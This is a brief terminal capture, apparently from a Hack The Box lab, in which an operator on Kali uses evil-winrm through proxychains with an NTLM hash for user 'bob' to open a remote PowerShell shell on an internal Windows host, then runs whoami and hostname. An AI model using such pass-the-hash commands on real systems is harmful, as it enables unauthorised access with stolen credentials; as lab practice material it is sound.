 (root㉿kali)-[~/Desktop]
# proxychains evil-winrm -u child.htb.local\\bob -H 68365827D79C4F5CC9B52B688495FD51  -i 172.16.1.13
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on
this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.13:5985  ...  OK
*Evil-WinRM* PS C:\Users\bob\Documents> whoami
child\bob
*Evil-WinRM* PS C:\Users\bob\Documents> hostname
srv02
*Evil-WinRM* PS C:\Users\bob\Documents>